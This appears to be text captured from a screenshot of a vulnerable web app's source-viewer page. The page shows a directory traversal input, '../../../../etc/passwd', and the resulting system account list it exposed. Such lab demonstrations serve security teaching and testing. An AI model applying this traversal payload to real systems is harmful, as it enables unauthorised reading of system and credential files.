 Source Code Viewer
Back
HELP
Help Me!
Hints
To see the source of the file, choose and click "View File".
Note that not all files are listed.
Source File Name
upload-file.php
View File
File: ../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh